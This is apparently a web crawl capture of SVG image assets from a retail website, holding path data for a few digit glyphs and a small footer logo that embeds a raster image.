<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#363736"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#363736"/>
<path d="M57.6342 41.4473H59.7482V41.8733L58.9616 42.8074C59.3877 42.873 59.822 43.1761 59.822 43.7497C59.822 44.3233 59.3959 44.8477 58.6257 44.8477C58.2652 44.8477 57.9948 44.733 57.8063 44.6182C57.6998 44.5527 57.6015 44.479 57.5195 44.397L57.8227 43.9627C57.8801 44.0201 57.962 44.0775 58.0357 44.1348C58.175 44.2249 58.3635 44.3069 58.5847 44.3069C58.9371 44.3069 59.1911 44.0775 59.1911 43.7743C59.1911 43.4383 58.9207 43.2499 58.5356 43.2499C58.4618 43.2499 58.3881 43.2581 58.3471 43.2581L58.2078 42.9631L58.9371 42.0782C58.9698 42.0372 59.0026 42.0044 59.0272 41.9881L59.0763 41.9471V41.9389C59.0518 41.9389 59.0354 41.9389 59.0108 41.9471C58.9698 41.9553 58.9289 41.9553 58.8879 41.9553H58.1505V42.3486H57.6261V41.4473H57.6342Z" fill="#363736"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg
body_size: 141651
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>
